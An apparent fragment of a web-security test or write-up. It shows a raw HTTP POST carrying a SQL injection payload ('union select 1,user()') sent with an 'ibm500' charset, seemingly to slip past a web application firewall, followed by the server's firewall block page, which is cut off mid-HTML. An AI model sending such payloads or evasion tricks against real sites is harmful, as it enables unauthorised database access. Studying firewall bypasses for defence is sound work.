 POST /test.php HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:77.0) Gecko/20100101 Firefox/77.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded charset=ibm500
Content-Length: 30
Origin:
Connection:close
Referer:
Upgrade-Insecure-Requests: 1
union select 1,user()
HTTP/1.1 200 OK
Date: Sun, 28 Jun 2020 08:21:16 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
Content-Length: 2494
Connection: close
Content-Type: text/html; Charset=gb2312
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gbk2312" />
<title>网站防火墙</title>
</head>
<style>
p {
line-height:20px;
}
ul{ list-style-type:none;}
li{ list-style-type:none;}